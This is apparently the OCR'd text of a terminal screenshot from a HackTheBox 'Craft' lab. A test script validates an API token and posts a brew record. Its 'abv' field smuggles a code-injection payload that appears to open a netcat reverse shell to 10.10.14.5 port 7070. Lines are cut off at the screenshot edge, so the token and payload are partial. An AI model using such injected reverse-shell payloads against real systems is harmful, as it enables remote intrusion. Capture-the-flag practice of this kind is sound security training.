 root@kali:~/htb/craft/git# python tests/test.py
/usr/local/lib/python2.7/dist-packages/urllib3/connectio
Adding certificate verification is strongly advised. See
InsecureRequestWarning)
/usr/local/lib/python2.7/dist-packages/urllib3/connectio
Adding certificate verification is strongly advised. See
InsecureRequestWarning)
{"message":"Token is valid!"}
Create real ABV brew
headers {'X-Craft-API-Token': u'eyJ0eXAiOiJKV1QiLCJhbGci
_ZAu7lie7EXmOce-KMfJPk6A8', 'Content-Type': 'application
data {"style": "bullshit", "name": "bullshit", "abv": "_
10.10.14.5 7070 >/tmp/f')", "brewer": "bullshit"}
/usr/local/lib/python2.7/dist-packages/urllib3/connectio
Adding certificate verification is strongly advised. See
InsecureRequestWarning)